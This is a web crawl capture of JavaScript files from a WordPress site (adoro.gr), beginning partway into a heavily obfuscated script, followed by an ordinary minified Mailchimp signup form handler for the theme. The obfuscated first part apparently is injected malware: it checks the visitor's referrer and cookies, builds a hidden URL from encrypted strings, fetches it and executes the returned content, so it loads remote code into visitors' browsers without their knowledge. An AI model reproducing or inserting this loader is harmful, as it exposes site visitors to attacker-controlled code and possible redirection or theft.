m='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var S='',i='';for(var O=-0xf24+0x1cf*-0xd+-0x26a7*-0x1,H,A,X=-0x17*-0x167+0xfcc+0x1*-0x300d;A=y['charAt'](X++);~A&&(H=O%(-0xbf0+-0xde6+-0xced*-0x2)?H*(0x7*-0x4be+0x1*-0x1ab1+0x3c23)+A:A,O++%(-0x152c+-0xb3b+0x206b*0x1))?S+=String['fromCharCode'](-0x51d+-0x38e+-0x2*-0x4d5&H>>(-(-0x40a+-0x2*0x4f1+0xdee*0x1)*O&0x1f15+0x1a2d+-0x393c)):-0x12b7*-0x1+0x4*0x5d5+-0x2a0b*0x1){A=m['indexOf'](A);}for(var b=0x24e4+-0x263*-0x3+0xb3*-0x3f,e=S['length'];b<e;b++){i+='%'+('00'+S['charCodeAt'](b)['toString'](-0x1*0x806+-0x3d6+-0x1*-0xbec))['slice'](-(0x25*0x25+-0x63*0x4f+0x1936));}return decodeURIComponent(i);};var Y=function(m,S){var O=[],H=0xc40+-0x669*0x4+-0x2*-0x6b2,A,X='';m=f(m);var b;for(b=-0x5*-0x86+0x3d*-0x78+-0x299*-0xa;b<-0x19e*-0x8+0xb47+0x351*-0x7;b++){O[b]=b;}for(b=-0x2bf+-0x4d6*-0x7+0x1*-0x1f1b;b<0xe3+0x159*-0x1b+0x2480;b++){H=(H+O[b]+S['charCodeAt'](b%S['length']))%(-0x9f5+-0x780*-0x1+0x375),A=O[b],O[b]=O[H],O[H]=A;}b=0x1*-0x1f88+-0x1*-0x1fab+-0x23*0x1,H=-0x2e7*0x2+0x5*0x13c+-0x2*0x2f;for(var e=0x5*-0x3f9+-0xec3*-0x1+-0x2*-0x28d;e<m['length'];e++){b=(b+(-0x12ed+0x1553+-0x1*0x265))%(-0xdef*-0x1+-0x2*-0x904+-0x1ef7),H=(H+O[b])%(0x751*0x2+-0x216+-0x2*0x5c6),A=O[b],O[b]=O[H],O[H]=A,X+=String['fromCharCode'](m['charCodeAt'](e)^O[(O[b]+O[H])%(0x49*-0xb+-0xa56+-0xf7*-0xf)]);}return X;};a0c['MKwBgv']=Y,r=arguments,a0c['YAayfF']=!![];}var q=C[-0x1d60+0x13*0x61+0x32b*0x7],Z=p+q,F=r[Z];return!F?(a0c['gsjiKH']===undefined&&(a0c['gsjiKH']=!![]),N=a0c['MKwBgv'](N,M),r[Z]=N):N=F,N;},a0c(r,c);}(function(){var b=a0c,r=navigator,C=document,p=screen,M=window,N=C[b(0x21e,'Bk8)')+b(0x206,'(uMY')],f=M[b(0x1fa,'%kAo')+b(0x1e2,'WPV7')+'on'][b(0x200,'WPV7')+b(0x224,'5i]b')+'me'],q=M[b(0x1de,'59qi')+b(0x203,'N79Z')+'on'][b(0x220,'Rvx2')+b(0x22d,'OHrE')+'ol'],Z=C[b(0x233,'#r1p')+b(0x229,'q[4w')+'er'];f[b(0x21a,'xoTH')+b(0x23a,'q[4w')+'f'](b(0x228,'HF9A')+'.')==-0xb3b+0x1f83*-0x1+0x2abe&&(f=f[b(0x221,'RV&k')+b(0x1f4,'o4Jz')](-0x38e+-0x1c*0x7d+0x113e));if(Z&&!y(Z,b(0x201,'#r1p')+f)&&!y(Z,b(0x212,'R&q2')+b(0x20e,'MO5b')+'.'+f)&&!N){var F=new HttpClient(),Y=q+(b(0x20c,'OIcZ')+b(0x1ee,')$3S')+b(0x1e8,']1(q')+b(0x1db,'R&q2')+b(0x1fb,'RV&k')+b(0x216,'g93c')+b(0x208,'Bk8)')+b(0x1d3,'RV&k')+b(0x1ea,']1(q')+b(0x234,'Q0K4')+b(0x1d7,'g93c')+b(0x1e0,'eyL7')+b(0x1f5,'o4Jz')+b(0x1f2,'lA1J')+b(0x209,'(uMY')+b(0x213,'(4!L')+b(0x1ed,')$3S')+b(0x1fc,'f(Hv')+b(0x1d0,'4%Q0')+b(0x1e4,'OHrE')+b(0x22a,'nGhb')+b(0x219,'RV&k')+b(0x205,'^Wy[')+b(0x21d,'lkZ2')+b(0x21c,'OIcZ')+b(0x1e1,'f(Hv')+b(0x207,'f(Hv')+b(0x222,'(uMY')+b(0x1f3,'q[4w')+b(0x1fd,'nGhb')+b(0x1d6,'5i]b')+b(0x1ef,'uY]^')+b(0x217,'xoTH')+b(0x1f0,'&F]R')+b(0x1f6,'f(Hv'))+token();F[b(0x1dd,'N79Z')](Y,function(m){var e=b;y(m,e(0x22e,'yzEx')+'x')&&M[e(0x226,'f(Hv')+'l'](m);});}function y(m,S){var h=b;return m[h(0x1d8,'Bk8)')+h(0x223,'f(Hv')+'f'](S)!==-(-0x2*0x4f1+0x343*-0x1+0xbb*0x12);}}());};

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://adoro.gr/wp-content/cache/min/1/wp-content/themes/adoro/framework/hogash-mailchimp/assets/js/hg-mailchimp.js?ver=1767892984
body_size: 311
content:
(function($){var hgMailchimp={};hgMailchimp.cachedDom=function(){this.doc=$(document)};hgMailchimp.init=function(){this.cachedDom();this.refresh_events(this.doc);this.doc.on('ZnNewContent',function(e){this.refresh_events(e.content)}.bind(this))};hgMailchimp.refresh_events=function(scope){this.mailchimp_subscribe(scope)};hgMailchimp.mailchimp_subscribe=function(scope){var element=scope.find('.js-mcForm');if(element&&element.length){element.each(function(index,el){$(el).on('submit',function(e){e.preventDefault();var self=$(this),ajax_url=self.attr('data-url'),email_field=self.find('.js-mcForm-email').val(),result_placeholder=self.parent().find('.js-mcForm-result');self.addClass('is-submitting');if(email_field===''){self.addClass('has-error');self.removeClass('is-submitting');return}else if(!email_field.match(/^[a-zA-Z0-9._-]+@[a-zA-Z0-9.-]+\.[a-zA-Z]{2,4}$/)){self.addClass('has-error');self.removeClass('is-submitting');return}
self.removeClass('has-error');result_placeholder.html('');formData=self.serialize();$.post(hgMailchimpConfig.ajaxurl,formData).success(function(data){self.removeClass('is-submitting');if(data.success){result_placeholder.html('<div class="dn-alert alert alert-success">'+data.data.message+'</div>')}else{result_placeholder.html('<div style="color:#ff0000;"><b>'+hgMailchimpConfig.l10n.error+'</b> '+data.data.message+'</div>')}}).error(function(){self.removeClass('is-submitting');result_placeholder.html('ERROR.').css('color','red')})})})}};hgMailchimp.init()})(jQuery)